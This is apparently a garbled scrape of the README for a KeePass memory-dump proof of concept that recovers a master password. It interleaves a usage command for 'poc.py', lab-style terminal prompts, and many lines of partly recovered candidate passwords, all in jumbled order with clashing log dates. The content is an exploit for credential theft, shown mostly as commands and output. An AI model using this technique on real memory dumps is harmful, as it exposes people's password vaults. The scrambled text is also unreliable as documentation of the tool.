 2023-08-16 18:37:07,802 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
keepass-dump-masterkey
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Usage
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
python3 poc.py <PathToDmp>
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Preview
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
(~/opensource/keepass-dump-masterkey)
┌─[]─[10.10.16.10]─[cigar@parrot]─[~/keeper]
21:43:11 on main ★)──> python3 poc.py -d KeePass.DM
└──╼ [★]$
2023-05-17 21:43:20,243 [.] [main] Opened KeePass.DMP